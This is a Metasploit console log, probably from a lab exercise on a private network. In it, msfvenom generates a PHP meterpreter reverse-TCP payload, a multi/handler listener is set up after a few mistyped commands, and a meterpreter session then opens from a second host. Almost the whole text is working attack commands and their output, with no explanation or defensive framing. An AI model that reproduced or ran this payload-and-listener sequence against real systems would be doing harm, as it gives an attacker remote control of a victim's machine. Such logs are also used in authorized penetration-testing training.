 msf > msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.8 LPORT=4444 > reverse_tcp.php
[*] exec: msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.8 LPORT=4444 > reverse_tcp.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes
msf > exploit
[-] Unknown command: exploit.
msf > run
[-] Unknown command: run.
msf > use
Usage: use module_name
The use command is used to interact with a module of a given name.
msf > use exploit/exploit/handler
[-] Failed to load module: exploit/exploit/handler
msf > use exploit/multi/handler
msf exploit(multi/handler) > set LHOST 192.168.1.8
LHOST => 192.168.1.8
msf exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Sending stage (37775 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.8:4444 -> 192.168.1.105:43944) at 2022-06-11 11:26:13 -0400